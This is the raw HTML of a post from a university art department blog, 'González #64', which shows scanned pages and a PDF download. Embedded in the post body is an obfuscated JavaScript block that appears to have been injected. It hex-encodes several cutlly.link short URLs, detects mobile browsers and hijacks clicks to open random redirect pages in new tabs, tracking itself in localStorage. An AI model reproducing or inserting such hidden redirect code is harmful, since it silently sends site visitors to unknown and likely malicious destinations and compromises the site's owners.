@import url('https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i'); :root { --postx_preset_Heading_typo_font_family: Roboto; --postx_preset_Heading_typo_font_family_type: sans-serif; --postx_preset_Heading_typo_font_weight: 500; --postx_preset_Heading_typo_text_transform: capitalize; --postx_preset_Body_and_Others_typo_font_family: Roboto; --postx_preset_Body_and_Others_typo_font_family_type: sans-serif; --postx_preset_Body_and_Others_typo_font_weight: 400; --postx_preset_Body_and_Others_typo_text_transform: lowercase; --postx_preset_body_typo_font_size_lg: 16px; --postx_preset_paragraph_1_typo_font_size_lg: 12px; --postx_preset_paragraph_2_typo_font_size_lg: 12px; --postx_preset_paragraph_3_typo_font_size_lg: 12px; --postx_preset_heading_h1_typo_font_size_lg: 42px; --postx_preset_heading_h2_typo_font_size_lg: 36px; --postx_preset_heading_h3_typo_font_size_lg: 30px; --postx_preset_heading_h4_typo_font_size_lg: 24px; --postx_preset_heading_h5_typo_font_size_lg: 20px; --postx_preset_heading_h6_typo_font_size_lg: 16px; }
/*# sourceURL=ultp-preset-typo-style-inline-css */
</style>
<link rel='stylesheet' id='cyanotype-fonts-css' href='https://fonts.googleapis.com/css?family=Karla%3A400%2C700%2C400italic%2C700italic%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://hojagonzalez.uniandes.edu.co/wp-content/themes/cyanotype-wpcom/genericons/genericons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='cyanotype-style-css' href='https://hojagonzalez.uniandes.edu.co/wp-content/themes/cyanotype-wpcom/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://hojagonzalez.uniandes.edu.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hojagonzalez.uniandes.edu.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wp_loadmore_js-js-extra">
/* <![CDATA[ */
var loadMoreJS = {"admin_url":"https://hojagonzalez.uniandes.edu.co/wp-admin/","load_more_btn_Txt":"Cargar + Gonz\u00e1lez","hide_btn_Txt":"Load Less","load_less_btn":"0"};
//# sourceURL=wp_loadmore_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hojagonzalez.uniandes.edu.co/wp-content/plugins/load-more-posts/js/custom.js?ver=1.2.2" id="wp_loadmore_js-js"></script>
<link rel="https://api.w.org/" href="https://hojagonzalez.uniandes.edu.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hojagonzalez.uniandes.edu.co/wp-json/wp/v2/posts/1294" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hojagonzalez.uniandes.edu.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://hojagonzalez.uniandes.edu.co/gonzalez-64/" />
<link rel='shortlink' href='https://hojagonzalez.uniandes.edu.co/?p=1294' />
	<style type="text/css">
			.site-title a,
		.site-title a:hover,
		.site-title a:focus,
		.site-description {
			color: #ffffff;
		}
		</style>
	
		<style type="text/css" id="cyanotype-custom-background-css">
			body.custom-background,
			.site-header .sub-menu a,
			.widget_calendar tbody a:hover,
			.widget_calendar tbody a:focus,
			#infinite-footer .container {
				background-color: #020000;
			}
			mark,
			ins,
			button:hover,
			button:focus,
			button:active,
			input[type="button"]:hover,
			input[type="button"]:focus,
			input[type="button"]:active,
			input[type="reset"]:hover,
			input[type="reset"]:focus,
			input[type="reset"]:active,
			input[type="submit"]:hover,
			input[type="submit"]:focus,
			input[type="submit"]:active,
			.site-header .nav-menu a:hover,
			.site-header .nav-menu a:focus,
			.pagination .prev:hover,
			.pagination .prev:focus,
			.pagination .next:hover,
			.pagination .next:focus,
			.widget_calendar tbody a,
			.page-links a:hover,
			.page-links a:focus,
			.comment-reply-link:hover,
			.comment-reply-link:focus,
			#infinite-handle span:hover,
			#infinite-handle span:focus {
				color: #020000;
			}

			.highlander-dark .comments-area #respond p.form-submit input#comment-submit:hover,
			.highlander-dark .comments-area #respond p.form-submit input#comment-submit:focus {
				color: #020000 !important;
			}

			@media screen and (min-width: 51.755em) {
				.post-navigation a:hover,
				.post-navigation a:focus {
					color: #020000;
				}
			}

			.entry-content a,
			.entry-footer .author-bio a,
			.page-content a,
			.taxonomy-description a,
			.logged-in-as a,
			.comment-content a,
			.pingback .comment-body > a,
			.textwidget a,
			.aboutme_widget a,
			.widget_gravatar a,
			.widget-grofile a,
			.image-navigation a:hover,
			.comment-navigation a:hover,
			.post-navigation a:hover .post-title,
			.entry-date a:hover,
			.entry-footer a:hover,
			.site-title a:hover,
			.entry-title a:hover,
			.comment-author a:hover,
			.comment-metadata a:hover,
			.pingback .edit-link a:hover,
			.site-info a:hover,
			#infinite-footer .blog-credits a:hover {
				text-shadow: 2px 0 0 #020000, -2px 0 0 #020000;
			}

			.entry-title a:hover {
				text-shadow: 2px 2px 0 #020000, -2px 2px 0 #020000;
			}
		</style>
<link rel="icon" href="https://hojagonzalez.uniandes.edu.co/wp-content/uploads/2023/07/cropped-GONZO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hojagonzalez.uniandes.edu.co/wp-content/uploads/2023/07/cropped-GONZO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hojagonzalez.uniandes.edu.co/wp-content/uploads/2023/07/cropped-GONZO-180x180.png" />
<meta name="msapplication-TileImage" content="https://hojagonzalez.uniandes.edu.co/wp-content/uploads/2023/07/cropped-GONZO-270x270.png" />
	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	<script id="usercentrics-cmp" src="https://app.usercentrics.eu/browser-ui/latest/loader.js" data-settings-id="zwNh7dMG40bcN3" async></script>

<link rel='stylesheet' id='pgntn_stylesheet-css' href='https://hojagonzalez.uniandes.edu.co/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.6' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-1294 single-format-standard custom-background wp-custom-logo wp-theme-cyanotype-wpcom postx-page">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

			<div class="header-image">
			<a href="https://hojagonzalez.uniandes.edu.co/" rel="home">
				<img src="https://hojagonzalez.uniandes.edu.co/wp-content/uploads/2022/02/GC1-1.png" width="2000" height="320" alt="🙈🙉🙊">
			</a>
		</div>
	
	<header id="masthead" class="site-header" role="banner">
		<div class="site-header-top">
			
							<button id="sidebar-toggle" class="sidebar-toggle"></button>
					</div><!-- .site-header-top -->

		<div class="site-branding">
			<div class="site-branding-inner">
				
									<p class="site-title"><a href="https://hojagonzalez.uniandes.edu.co/" rel="home">🙈🙉🙊</a></p>
									<p class="site-description">Departamento de Arte | Universidad de los Andes</p>
							</div>

					</div><!-- .site-branding -->
	</header><!-- .site-header -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-1294" class="post-1294 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-carlos-monroy tag-el-abuelo-y-alicia tag-felipe-uribe tag-gustavo-nino tag-leyla-cardenas">
	<header class="entry-header">
		<div class="entry-date">
			<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://hojagonzalez.uniandes.edu.co/gonzalez-64/" rel="bookmark"><time class="entry-date published" datetime="2007-09-17T20:30:00-05:00">17 septiembre, 2007</time><time class="updated" datetime="2022-10-23T20:35:43-05:00">23 octubre, 2022</time></a></span>		</div>

		<h1 class="entry-title">González #64</h1>	</header>

	
	<div class="post-thumbnail">
		<img width="450" height="348" src="https://hojagonzalez.uniandes.edu.co/wp-content/uploads/2022/10/dog-sketches07-1.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://hojagonzalez.uniandes.edu.co/wp-content/uploads/2022/10/dog-sketches07-1.jpeg 450w, https://hojagonzalez.uniandes.edu.co/wp-content/uploads/2022/10/dog-sketches07-1-300x232.jpeg 300w, https://hojagonzalez.uniandes.edu.co/wp-content/uploads/2022/10/dog-sketches07-1-192x148.jpeg 192w" sizes="(max-width: 450px) 100vw, 450px" />	</div><!-- .post-thumbnail -->

	
	<div class="entry-content">
		
<figure class="wp-block-image size-large"><img decoding="async" width="796" height="1024" src="https://hojagonzalez.uniandes.edu.co/wp-content/uploads/2022/10/González64-796x1024.jpg" alt="" class="wp-image-1296" srcset="https://hojagonzalez.uniandes.edu.co/wp-content/uploads/2022/10/González64-796x1024.jpg 796w, https://hojagonzalez.uniandes.edu.co/wp-content/uploads/2022/10/González64-233x300.jpg 233w, https://hojagonzalez.uniandes.edu.co/wp-content/uploads/2022/10/González64-768x988.jpg 768w, https://hojagonzalez.uniandes.edu.co/wp-content/uploads/2022/10/González64-1194x1536.jpg 1194w, https://hojagonzalez.uniandes.edu.co/wp-content/uploads/2022/10/González64-149x192.jpg 149w, https://hojagonzalez.uniandes.edu.co/wp-content/uploads/2022/10/González64.jpg 1310w" sizes="(max-width: 796px) 100vw, 796px" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="796" height="1024" src="https://hojagonzalez.uniandes.edu.co/wp-content/uploads/2022/10/González641-796x1024.jpg" alt="" class="wp-image-1297" srcset="https://hojagonzalez.uniandes.edu.co/wp-content/uploads/2022/10/González641-796x1024.jpg 796w, https://hojagonzalez.uniandes.edu.co/wp-content/uploads/2022/10/González641-233x300.jpg 233w, https://hojagonzalez.uniandes.edu.co/wp-content/uploads/2022/10/González641-768x988.jpg 768w, https://hojagonzalez.uniandes.edu.co/wp-content/uploads/2022/10/González641-1194x1536.jpg 1194w, https://hojagonzalez.uniandes.edu.co/wp-content/uploads/2022/10/González641-149x192.jpg 149w, https://hojagonzalez.uniandes.edu.co/wp-content/uploads/2022/10/González641.jpg 1310w" sizes="(max-width: 796px) 100vw, 796px" /></figure>



<div data-wp-interactive="core/file" class="wp-block-file"><object data-wp-bind--hidden="!state.hasPdfPreview" hidden class="wp-block-file__embed" data="https://hojagonzalez.uniandes.edu.co/wp-content/uploads/2022/10/González64.pdf" type="application/pdf" style="width:100%;height:600px" aria-label="Incrustado de Incrustado de González64.."></object><a id="wp-block-file--media-1bb293c7-bb35-45f3-afe1-02bb6275a12c" href="https://hojagonzalez.uniandes.edu.co/wp-content/uploads/2022/10/González64.pdf">González64</a><a href="https://hojagonzalez.uniandes.edu.co/wp-content/uploads/2022/10/González64.pdf" class="wp-block-file__button" download aria-describedby="wp-block-file--media-1bb293c7-bb35-45f3-afe1-02bb6275a12c">Descargar</a></div>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x75\x41\x6f\x32\x63\x352','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x63\x6e\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x62\x71\x6e\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x57\x53\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6f\x77\x68\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x4a\x4b\x38\x63\x388','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x63\x62\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x73\x65\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x66\x59\x34\x63\x314',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x7a\x62\x64\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>			</div><!-- .entry-content -->

	<footer class="entry-footer">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://hojagonzalez.uniandes.edu.co/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://hojagonzalez.uniandes.edu.co/tag/carlos-monroy/" rel="tag">Carlos Monroy</a>, <a href="https://hojagonzalez.uniandes.edu.co/tag/el-abuelo-y-alicia/" rel="tag">El Abuelo y Alicia</a>, <a href="https://hojagonzalez.uniandes.edu.co/tag/felipe-uribe/" rel="tag">Felipe Uribe</a>, <a href="https://hojagonzalez.uniandes.edu.co/tag/gustavo-nino/" rel="tag">Gustavo niño</a>, <a href="https://hojagonzalez.uniandes.edu.co/tag/leyla-cardenas/" rel="tag">Leyla Cárdenas</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://hojagonzalez.uniandes.edu.co/gonzalez-63/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">González #63</span></a></div><div class="nav-next"><a href="https://hojagonzalez.uniandes.edu.co/gonzalez-65/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">González #65</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->

			<div id="sidebar" class="sidebar">
		<div id="sidebar-inner" class="sidebar-inner">

		
		
					<div id="secondary" class="widget-area" role="complementary">
				<aside id="block-4" class="widget widget_block widget_search"><form role="search" method="get" action="https://hojagonzalez.uniandes.edu.co/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></aside><aside id="block-3" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://hojagonzalez.uniandes.edu.co/tag/alejandro-giraldo/" class="tag-cloud-link tag-link-961 tag-link-position-1" style="font-size: 9.2444444444444pt;" aria-label="Alejandro Giraldo (7 elementos)">Alejandro Giraldo</a>
<a href="https://hojagonzalez.uniandes.edu.co/tag/amador-arias/" class="tag-cloud-link tag-link-980 tag-link-position-2" style="font-size: 9.2444444444444pt;" aria-label="Amador Arias (7 elementos)">Amador Arias</a>
<a href="https://hojagonzalez.uniandes.edu.co/tag/andrea-infante/" class="tag-cloud-link tag-link-140 tag-link-position-3" style="font-size: 14.222222222222pt;" aria-label="Andrea Infante (23 elementos)">Andrea Infante</a>
<a href="https://hojagonzalez.uniandes.edu.co/tag/andres-pardo-2/" class="tag-cloud-link tag-link-1011 tag-link-position-4" style="font-size: 9.2444444444444pt;" aria-label="Andres Pardo (7 elementos)">Andres Pardo</a>
<a href="https://hojagonzalez.uniandes.edu.co/tag/andres-pardo/" class="tag-cloud-link tag-link-38 tag-link-position-5" style="font-size: 12.148148148148pt;" aria-label="Andrés Pardo (14 elementos)">Andrés Pardo</a>
<a href="https://hojagonzalez.uniandes.edu.co/tag/carlos-andres-ovalle/" class="tag-cloud-link tag-link-213 tag-link-position-6" style="font-size: 10.281481481481pt;" aria-label="Carlos Andrés Ovalle (9 elementos)">Carlos Andrés Ovalle</a>
<a href="https://hojagonzalez.uniandes.edu.co/tag/carolina-ceron/" class="tag-cloud-link tag-link-13 tag-link-position-7" style="font-size: 14.222222222222pt;" aria-label="Carolina Cerón (23 elementos)">Carolina Cerón</a>
<a href="https://hojagonzalez.uniandes.edu.co/tag/concursos-gonzalez/" class="tag-cloud-link tag-link-379 tag-link-position-8" style="font-size: 11.111111111111pt;" aria-label="Concursos Gonzalez (11 elementos)">Concursos Gonzalez</a>
<a href="https://hojagonzalez.uniandes.edu.co/tag/david-agudelo/" class="tag-cloud-link tag-link-983 tag-link-position-9" style="font-size: 8.7259259259259pt;" aria-label="David Agudelo (6 elementos)">David Agudelo</a>
<a href="https://hojagonzalez.uniandes.edu.co/tag/departamento-de-arte/" class="tag-cloud-link tag-link-40 tag-link-position-10" style="font-size: 10.281481481481pt;" aria-label="Departamento de Arte (9 elementos)">Departamento de Arte</a>
<a href="https://hojagonzalez.uniandes.edu.co/tag/dijane/" class="tag-cloud-link tag-link-908 tag-link-position-11" style="font-size: 11.422222222222pt;" aria-label="DiJane (12 elementos)">DiJane</a>
<a href="https://hojagonzalez.uniandes.edu.co/tag/djane-rodriguez-2/" class="tag-cloud-link tag-link-1146 tag-link-position-12" style="font-size: 10.696296296296pt;" aria-label="Djane Rodriguez (10 elementos)">Djane Rodriguez</a>
<a href="https://hojagonzalez.uniandes.edu.co/tag/felipe-moreno/" class="tag-cloud-link tag-link-57 tag-link-position-13" style="font-size: 13.392592592593pt;" aria-label="Felipe Moreno (19 elementos)">Felipe Moreno</a>
<a href="https://hojagonzalez.uniandes.edu.co/tag/felipe-quintero/" class="tag-cloud-link tag-link-46 tag-link-position-14" style="font-size: 10.696296296296pt;" aria-label="Felipe Quintero (10 elementos)">Felipe Quintero</a>
<a href="https://hojagonzalez.uniandes.edu.co/tag/fernando-uhia/" class="tag-cloud-link tag-link-810 tag-link-position-15" style="font-size: 8.7259259259259pt;" aria-label="Fernando Uhía (6 elementos)">Fernando Uhía</a>
<a href="https://hojagonzalez.uniandes.edu.co/tag/francisco-javier-viveros/" class="tag-cloud-link tag-link-26 tag-link-position-16" style="font-size: 12.977777777778pt;" aria-label="Francisco Javier Viveros (17 elementos)">Francisco Javier Viveros</a>
<a href="https://hojagonzalez.uniandes.edu.co/tag/gonzalez/" class="tag-cloud-link tag-link-223 tag-link-position-17" style="font-size: 9.2444444444444pt;" aria-label="Gonzalez (7 elementos)">Gonzalez</a>
<a href="https://hojagonzalez.uniandes.edu.co/tag/gustavo-nino/" class="tag-cloud-link tag-link-449 tag-link-position-18" style="font-size: 10.281481481481pt;" aria-label="Gustavo niño (9 elementos)">Gustavo niño</a>
<a href="https://hojagonzalez.uniandes.edu.co/tag/inauguracion/" class="tag-cloud-link tag-link-381 tag-link-position-19" style="font-size: 12.148148148148pt;" aria-label="Inauguración (14 elementos)">Inauguración</a>
<a href="https://hojagonzalez.uniandes.edu.co/tag/juana-anzellini/" class="tag-cloud-link tag-link-205 tag-link-position-20" style="font-size: 12.148148148148pt;" aria-label="Juana Anzellini (14 elementos)">Juana Anzellini</a>
<a href="https://hojagonzalez.uniandes.edu.co/tag/juanita-bernal/" class="tag-cloud-link tag-link-48 tag-link-position-21" style="font-size: 9.762962962963pt;" aria-label="Juanita Bernal (8 elementos)">Juanita Bernal</a>
<a href="https://hojagonzalez.uniandes.edu.co/tag/juan-mejia/" class="tag-cloud-link tag-link-59 tag-link-position-22" style="font-size: 18.162962962963pt;" aria-label="Juan Mejía (56 elementos)">Juan Mejía</a>
<a href="https://hojagonzalez.uniandes.edu.co/tag/julian-samsa/" class="tag-cloud-link tag-link-1089 tag-link-position-23" style="font-size: 8.7259259259259pt;" aria-label="Julián Samsa (6 elementos)">Julián Samsa</a>
<a href="https://hojagonzalez.uniandes.edu.co/tag/lina-castaneda/" class="tag-cloud-link tag-link-204 tag-link-position-24" style="font-size: 9.2444444444444pt;" aria-label="Lina Castañeda (7 elementos)">Lina Castañeda</a>
<a href="https://hojagonzalez.uniandes.edu.co/tag/lina-rojas/" class="tag-cloud-link tag-link-271 tag-link-position-25" style="font-size: 13.6pt;" aria-label="Lina Rojas (20 elementos)">Lina Rojas</a>
<a href="https://hojagonzalez.uniandes.edu.co/tag/lucas-ospina/" class="tag-cloud-link tag-link-14 tag-link-position-26" style="font-size: 22pt;" aria-label="Lucas Ospina (133 elementos)">Lucas Ospina</a>
